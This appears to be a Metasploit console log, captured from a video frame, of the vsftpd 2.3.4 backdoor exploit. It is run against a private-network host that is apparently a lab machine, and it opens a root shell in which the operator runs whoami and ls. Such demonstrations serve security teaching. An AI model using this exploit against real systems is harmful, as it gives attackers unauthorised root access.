 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.0.214:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.214:21 - USER: 331 Please specify the password.
[+] 192.168.0.214:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.214:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.0.214:6200) at 2021-01-11 22:15:47 +0000
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
^C
Abort session 1? [y/N]  N
[*] Aborting foreground process in the shell session
sh: line 14: : command not found
^C
Abort session 1? [y/N]  y
[*] 192.168.0.214 - Command shell session 1 closed.  Reason: User exit